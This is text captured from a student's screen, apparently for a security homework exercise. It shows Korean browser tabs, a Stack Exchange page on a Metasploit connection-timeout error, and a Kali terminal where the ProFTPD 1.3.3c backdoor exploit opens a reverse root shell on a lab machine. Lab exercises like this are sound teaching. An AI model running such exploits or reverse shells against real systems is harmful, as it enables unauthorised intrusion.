 강의자료실
SW_SEC_HW3 - Google Drive
kali Linux 명령어 및 기초
linux - Exploit failed [unreachab
security.stackexchange.com/questions/73479/exploit-failed-unreachable-rexconnectiontimeout-the-connection-timed-outre
경민
YouTube
daeunkwak/Algori-m
안드로이드 - systra...
단국대학교 운영체...
[22-1 영상정보처리...
김경민의 공부 발자...
문제집: solved.ac C...
ostep-code/intro a...
DKU-SystemSoftwa...
쿠팡!
StackExchange
Search on Information Security...
Log in
Sign up
김경민
https://meet.google.com/fta-kphb-ett
onnectiontimeout-the-connection-timed-o
utre
Exploit failed [unreachable]:
Rex::ConnectionTimeout The...
security.stackexchange.com
오후 7:15
오후 7:25
전송
around at the time was re
y opened a session and t
rove this answer Follow
mment
similar issue , The problem
ST 'attacker ip'
T 'port number'
solve your issue
rove this answer Follow
mment
ve question. Earn 10 reputati
on requirement helps protec
Why Teams?
Not the answer you're looking for? B
own question.
Kali-Linux-2022.2-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
6:
root@kali: /home/kali/Desktop
File Actions Edit View Help
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.182.131:4444
[*] 192.168.182.132:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo lPHOLlsRFmo9lcRI;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "lPHOLlsRFmo9lcRI\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.182.131:4444 → 192.168.182.132:54054 ) at 2022-06-01 06:24:55 -0400
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:9a:38:b5 brd ff:ff:ff:ff:ff:ff
inet 192.168.182.132/24 brd 192.168.182.255 scope global dynamic ens33
valid_lft 1062sec preferred_lft 1062sec
inet6 fe80::9771:7335:65b0:8b45/64 scope link
valid_lft forever preferred_lft forever
32200327 name
sh: 9: 32200327: not found
32200327 kimkyungmin
sh: 10: 32200327: not found
32200327
sh: 11: 32200327: not found
32200327 kim kyungmin
경민
TALK
A
한
오후 7:27
2022-06-01
5